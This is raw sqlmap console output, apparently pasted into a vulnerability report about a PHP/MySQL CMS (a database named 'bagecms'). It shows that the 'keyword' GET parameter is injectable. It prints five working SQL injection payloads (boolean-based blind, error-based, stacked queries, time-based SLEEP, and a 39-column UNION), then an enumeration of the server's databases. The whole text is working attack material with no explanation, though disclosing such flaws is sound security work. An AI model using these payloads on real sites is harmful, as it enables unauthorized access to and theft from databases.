 [11:21:44] [WARNING] automatically patching output having last char trimmed
GET parameter 'keyword' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 269 HTTP(s) requests:
---
Parameter: keyword (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: r=vul&keyword=1' RLIKE (SELECT (CASE WHEN (4481=4481) THEN 1 ELSE 0x28 END))-- ETZu

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: r=vul&keyword=1' AND (SELECT 8950 FROM(SELECT COUNT(*),CONCAT(0x716b627671,(SELECT (ELT(8950=8950,1))),0x717a6a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- Vbyj

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: r=vul&keyword=1';SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: r=vul&keyword=1' AND (SELECT 6578 FROM (SELECT(SLEEP(5)))miMO)-- bsBg

    Type: UNION query
    Title: MySQL UNION query (NULL) - 39 columns
    Payload: r=vul&keyword=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(
0x716b627671,0x694a635a4d79707070746d4e566e54737277794d445379776d744b5272676b50437a724e4252776a,0x717a6a7671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[11:21:45] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP
back-end DBMS: MySQL >= 5.0
[11:21:46] [INFO] fetching database names
available databases [3]:
[*] bagecms
[*] information_schema
[*] test

[11:21:46] [WARNING] HTTP error codes detected during run: